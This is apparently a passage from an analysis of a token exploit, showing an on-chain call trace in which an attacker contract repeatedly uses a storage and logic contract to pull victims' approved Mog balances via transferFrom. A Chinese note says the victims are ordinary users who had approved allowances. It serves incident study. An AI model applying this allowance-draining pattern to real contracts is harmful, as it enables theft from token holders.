 [Sender] attacker
0 0 → CALL [Receiver] attackerContract.0x30f5d90e(raw data) ()
1 1 → STATICCALL Mog.balanceOf Calldata (account=0x4189ad9624f838eef865b09a0be3369eaacd8f6f) (7,644,407,423,323,066,647,459,234,468)
2 1 → STATICCALL Mog.allowance Calldata (holder=0x4189ad9624f838eef865b09a0be3369eaacd8f6f, spender=storageContract) ((long param))
3 1 → CALL storageContract.0x9239127f(raw data) (raw data)
4 2 → DELEGATECALL logicContract.0x9239127f(raw data) (raw data)
5 3 → CALL Mog.transferFrom Calldata (sender=0x4189ad9624f838eef865b09a0be3369eaacd8f6f, recipient=[Receiver]attackerContract, amount=7,644,407,423,323,066,647,459,234,468) (true)
6 4 → EVENT Mog.Transfer Calldata (from=0x4189ad9624f838eef865b09a0be3369eaacd8f6f, to=Mog, value=0)
7 4 → EVENT Mog.Transfer Calldata (from=0x4189ad9624f838eef865b09a0be3369eaacd8f6f, to=[Receiver]attackerContract, value=7,644,407,423,323,066,647,459,234,468)
8 1 → STATICCALL Mog.balanceOf Calldata (account=0xd0b4ee02e9ba15b9dac916d2ccabad50f836b24d) (48,204,641,774,314,921,136,106,786,239)
9 1 → STATICCALL Mog.allowance Calldata (holder=0xd0b4ee02e9ba15b9dac916d2ccabad50f836b24d, spender=storageContract) ((long param))
10 1 → CALL storageContract.0x9239127f(raw data) (raw data)
11 2 → DELEGATECALL logicContract.0x9239127f(raw data) (raw data)
12 3 → CALL Mog.transferFrom Calldata (sender=0xd0b4ee02e9ba15b9dac916d2ccabad50f836b24d, recipient=[Receiver]attackerContract, amount=48,204,641,774,314,921,136,106,786,239) (true)
13 4 → EVENT Mog.Transfer Calldata (from=0xd0b4ee02e9ba15b9dac916d2ccabad50f836b24d, to=Mog, value=0)
14 4 → EVENT Mog.Transfer Calldata (from=0xd0b4ee02e9ba15b9dac916d2ccabad50f836b24d, to=[Receiver]attackerContract, value=48,204,641,774,314,921,136,106,786,239)
15 1 → STATICCALL Mog.balanceOf Calldata (account=0xe84180bdc970c01b30a326f610f110acb23ecdbe) (80,397,781,241,681,974,651,232,867,727)
一系列的受害者，都是授权
过金额给MogToken的普通
用户
16 1 → STATICCALL Mog.allowance Calldata (holder=0xe84180bdc970c01b30a326f610f110acb23ecdbe, spender=storageContract) ((long param))
17 1 → CALL storageContract.0x9239127f(raw data) (raw data)
18 2 → DELEGATECALL logicContract.0x9239127f(raw data) (raw data)
19 3 → CALL Mog.transferFrom Calldata (sender=0xe84180bdc970c01b30a326f610f110acb23ecdbe, recipient=[Receiver]attackerContract, amount=80,397,781,241,681,974,651,232,867,727) (true)
20 4 → EVENT Mog.Transfer Calldata (from=0xe84180bdc970c01b30a326f610f110acb23ecdbe, to=Mog, value=0)
21 4 → EVENT Mog.Transfer Calldata (from=0xe84180bdc970c01b30a326f610f110acb23ecdbe, to=[Receiver]attackerContract, value=80,397,781,241,681,974,651,232,867,727)
22 1 → STATICCALL Mog.balanceOf Calldata (account=0x6476425a65ae09e22383b68416b32abe62896aa9) (334,490,752,124,122,713,685,016,489,776)
23 1 → STATICCALL Mog.allowance Calldata (holder=0x6476425a65ae09e22383b68416b32abe62896aa9, spender=storageContract) ((long param))
24 1 → CALL storageContract.0x9239127f(raw data) (raw data)
25 2 → DELEGATECALL logicContract.0x9239127f(raw data) (raw data)
26 3 → CALL Mog.transferFrom Calldata (sender=0x6476425a65ae09e22383b68416b32abe62896aa9, recipient=[Receiver]attackerContract, amount=334,490,752,124,122,713,685,016,489,776) (true)
27 4 → EVENT Mog.Transfer Calldata (from=0x6476425a65ae09e22383b68416b32abe62896aa9, to=Mog, value=0)
28 4 → EVENT Mog.Transfer Calldata (from=0x6476425a65ae09e22383b68416b32abe62896aa9, to=[Receiver]attackerContract, value=334,490,752,124,122,713,685,016,489,776)
29 1 → STATICCALL Mog.balanceOf Calldata (account=0xe84180bdc970c01b30a326f610f110acb23ecdbe) (0)
30 1 → STATICCALL Mog.allowance Calldata (holder=0xe84180bdc970c01b30a326f610f110acb23ecdbe, spender=storageContract) ((long param))